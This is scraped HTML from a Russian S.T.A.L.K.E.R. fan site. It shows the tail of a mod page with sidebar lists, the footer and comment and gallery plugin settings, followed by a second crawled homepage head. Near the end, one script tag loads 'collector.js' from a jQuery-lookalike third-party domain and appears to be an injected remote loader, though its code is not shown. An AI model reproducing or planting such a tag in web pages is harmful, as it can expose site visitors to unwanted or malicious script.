                <a href="/category/stalkerologia/" title="Сталкерские статьи и обзоры, мнения и размышления о любимой игре. Всё то, что могло быть в игре, но пока лишь находится в нашем воображении!">Сталкерология<span class="news-numbers">41</span></a>
              </li>
            </ul>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Тень Чернобыля»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/ten-chernobyilya-mody/"><img src="/wp-content/uploads/2017/10/ten-chernob.jpg" width="250" height="192" alt="Лучшие моды на Тень Чернобыля"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Чистое Небо»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/chistoe-nebo-mody/"><img src="/wp-content/uploads/2017/10/chist-neb.jpg" width="250" height="192" alt="Лучшие моды на Чистое Небо"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>Моды для «Сталкер: Зов Припяти»</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <a href="/category/mody/zov-pripyati/"><img src="/wp-content/uploads/2017/10/zov-prip.jpg" width="250" height="188" alt="Лучшие моды на Зов Припяти"></a>
            </div>
          </aside>
          <aside class="widget_text side-area-post">
            <div class="side-area-heading">
              <h4><b>ТОП-10 лучших модов</b></h4>
            </div>
            <div class="textwidget custom-html-widget">
              <ul class="categories">
                <li>1. <a href="/mod-dolina-shorohov/">Долина Шорохов</a>
                </li>
                <li>2. <a href="/mod-veter-vremeni/">Ветер времени</a>
                </li>
                <li>3. <a href="/mod-chernobyl-chronicles/">Chernobyl Chronicles</a>
                </li>
                <li>4. <a href="/mod-prostranstvennaya-anomaliya/">Пространственная аномалия</a>
                </li>
                <li>5. <a href="/mod-call-of-chernobyl/">Call of Chernobyl</a>
                </li>
                <li>6. <a href="/mod-put-vo-mgle/">Путь во мгле</a>
                </li>
                <li>7. <a href="/mod-gunslinger/">Gunslinger</a>
                </li>
                <li>8. <a href="/mod-ogse-0-6-9-3-dlya-ten-chernobyilya/">OGSE 0.6.9.3</a>
                </li>
                <li>9. <a href="/sigerous-mod-2-2-dlya-zov-pripyati/">Sigerous Mod 2.2</a>
                </li>
                <li>10. <a href="/mod-misery-2-2/">Misery 2.2</a>
                </li>
              </ul>
            </div>
          </aside>
          <aside class="side-area-post">
            <div class="side-area-heading">
              <h4><b>Анекдот от Сидоровича:</b></h4>
            </div>Чебурашка (разглядывая фото мутантов): - Ба! Да тут все свои!
          </aside>
        </div>
      </div>
    </div>
  </div>
  <footer class="menu-footer">
    <div class="container">
      <div class="menu-footer-row">
        <div class="row">
          <div class="col-sm-9 col-xs-12"></div>
        </div>
        <div style="float: right"></div>
        <div align="center">
          © 2016-2024 | PROSTALKER.RU - ресурс, посвящённый легендарной серии игр S.T.A.L.K.E.R. | Ваш надёжный помощник и путеводитель в мире зоны!
        </div>
        <div align="center">
          <a href="/sitemap.xml">Карта сайта</a> | Ссылайтесь на нас при использовании материалов в своих целях!
        </div>
        <div align="center" style="outline: 1px solid #555;">
          Всего статей: 372 | Всего модификаций: 194
        </div>
      </div>
    </div>
  </footer>
  <script type="text/javascript" id="anycomment-js-bundle-js-extra">
  /* <![CDATA[ */
  var anyCommentApiSettings = {"postId":"1884","nonce":"4c8270a6bd","locale":"ru_RU","restUrl":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/prostalker.ru\/wp-login.php?action=logout&_wpnonce=2c58740942&redirect_to=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/#comments","postUrl":"https:\/\/prostalker.ru\/mod-lost-world-requital-2\/"},"post":{"id":1884,"permalink":"https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"VK","color":"#4a76a8","visible":true},"twitter":{"slug":"twitter","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"Facebook","color":"#3b5998","visible":true},"google":{"slug":"google","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":true},"instagram":{"slug":"instagram","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/instagram?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"Instagram","color":"#c32aa3","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":true},"mailru":{"slug":"mailru","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"Steam","color":"#171A21","visible":true},"yahoo":{"slug":"yahoo","url":"https:\/\/prostalker.ru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/prostalker.ru\/mod-lost-world-requital-2\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/prostalker.ru\/wp-login.php?redirect_to=https%3A%2F%2Fprostalker.ru%2Fmod-lost-world-requital-2%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":false,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
  /* ]]> */
  </script> 
  <script type="text/javascript" async="async" src="/wp-content/plugins/anycomment/static/js/main.min.js" id="anycomment-js-bundle-js"></script> 
  <script type="text/javascript" id="ngg_common-js-extra">


  /* <![CDATA[ */

  var galleries = {};
  galleries.gallery_0997ae2ef2cfd5a8398d96cc3a97470b = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["56"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":"0","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"1":"slideshow_link_text=\"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","2":"\u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"0997ae2ef2cfd5a8398d96cc3a97470b"};
  galleries.gallery_0997ae2ef2cfd5a8398d96cc3a97470b.wordpress_page_root = "https:\/\/prostalker.ru\/mod-lost-world-requital-2\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  galleries.gallery_916af4fdcca29e24a3ea749441d973f7 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["56"],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":"0","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0441\u043b\u0430\u0439\u0434\u0448\u043e\u0443]","display_view":"default-view.php","template":"","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"maximum_entity_count":"500"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"916af4fdcca29e24a3ea749441d973f7"};
  galleries.gallery_916af4fdcca29e24a3ea749441d973f7.wordpress_page_root = "https:\/\/prostalker.ru\/mod-lost-world-requital-2\/";
  var nextgen_lightbox_settings = {"static_path":"https:\/\/prostalker.ru\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js" id="ngg_common-js"></script> 
  <script type="text/javascript" id="ngg_common-js-after">


            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        

            var nggLastTimeoutVal = 1000;

                        var nggRetryFailedImage = function(img) {
                                setTimeout(function(){
                                        img.src = img.src;
                                }, nggLastTimeoutVal);
                        
                                nggLastTimeoutVal += 500;
                        }
        
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js" id="ngg_lightbox_context-js"></script> 
  <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js" id="fancybox-0-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js" id="fancybox-1-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js" id="fancybox-2-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js" id="fancybox-3-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/bootstrap.min.js" id="bootstrap-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/stellarnav.js" id="stellarnav-js"></script> 
  <script type="text/javascript" src="/wp-content/themes/imnews/js/custom.js" id="imnews-custom-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> <noscript>
  <div></div>
</noscript>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"81dcad8d85a14ed4bcd6e76cc752ca8a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prostalker.ru/wp-json/anycomment/v1/comments?post=1884&parent=0&per_page=20&offset=0&rnd=1768814515836
body_size: 15310
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>Всё про Сталкер - моды, файлы, секреты, прохождение, новости... - Ваш путеводитель по игре "Сталкер"</title>
  <meta name="description" content="Сталкерские моды, гайды, прохождения, секреты, файлы">
  <link rel="canonical" href="/">
  <link rel="next" href="/page/2/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="website">
  <meta property="og:title" content='Всё про Сталкер - моды, файлы, секреты, прохождение, новости... - Ваш путеводитель по игре "Сталкер"'>
  <meta property="og:description" content="Сталкерские моды, гайды, прохождения, секреты, файлы">
  <meta property="og:url" content="https://prostalker.ru/">
  <meta property="og:site_name" content="Всё про Сталкер - моды, файлы, секреты, прохождение, новости...">
  <meta name="twitter:card" content="summary_large_image">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3","name":"ProStalker","image":{"@type":"ImageObject","@id":"https://prostalker.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/3537d1a1369874d09d5562620c2e4ab2?d=identicon&r=g","caption":"ProStalker"},"logo":{"@id":"https://prostalker.ru/#personlogo"}},{"@type":"WebSite","@id":"https://prostalker.ru/#website","url":"https://prostalker.ru/","name":"\u0412\u0441\u0451 \u043f\u0440\u043e \u0421\u0442\u0430\u043b\u043a\u0435\u0440 - \u043c\u043e\u0434\u044b, \u0444\u0430\u0439\u043b\u044b, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u043d\u043e\u0432\u043e\u0441\u0442\u0438...","description":"\u0412\u0430\u0448 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e \u0438\u0433\u0440\u0435 "\u0421\u0442\u0430\u043b\u043a\u0435\u0440"","publisher":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"potentialAction":[{"@type":"SearchAction","target":"https://prostalker.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"CollectionPage","@id":"https://prostalker.ru/#webpage","url":"https://prostalker.ru/","name":"\u0412\u0441\u0451 \u043f\u0440\u043e \u0421\u0442\u0430\u043b\u043a\u0435\u0440 - \u043c\u043e\u0434\u044b, \u0444\u0430\u0439\u043b\u044b, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u0435, \u043d\u043e\u0432\u043e\u0441\u0442\u0438... - \u0412\u0430\u0448 \u043f\u0443\u0442\u0435\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u043f\u043e \u0438\u0433\u0440\u0435 "\u0421\u0442\u0430\u043b\u043a\u0435\u0440"","isPartOf":{"@id":"https://prostalker.ru/#website"},"about":{"@id":"https://prostalker.ru/#/schema/person/8567eb21bb608680f84d3d58106066a3"},"description":"\u0421\u0442\u0430\u043b\u043a\u0435\u0440\u0441\u043a\u0438\u0435 \u043c\u043e\u0434\u044b, \u0433\u0430\u0439\u0434\u044b, \u043f\u0440\u043e\u0445\u043e\u0436\u0434\u0435\u043d\u0438\u044f, \u0441\u0435\u043a\u0440\u0435\u0442\u044b, \u0444\u0430\u0439\u043b\u044b","breadcrumb":{"@id":"https://prostalker.ru/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prostalker.ru/"]}]},{"@type":"BreadcrumbList","@id":"https://prostalker.ru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://prostalker.ru/","url":"https://prostalker.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}}]}]}
  </script>
  <link rel="dns-prefetch" href="//cdnjs.cloudflare.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Всё про Сталкер - моды, файлы, секреты, прохождение, новости... » Лента комментариев" href="/comments/feed/">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/prostalker.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-custom-styles-css" href="/wp-content/plugins/anycomment/static/css/main-custom-676804cf840f8634fe6584fe95a89ea45adcafaa0b3e0aecf0a301eec814b2c5.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="anycomment-google-font-css" href="https://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&subset=cyrillic&display=swap&ver=5.7.11" type="text/css" media="all">
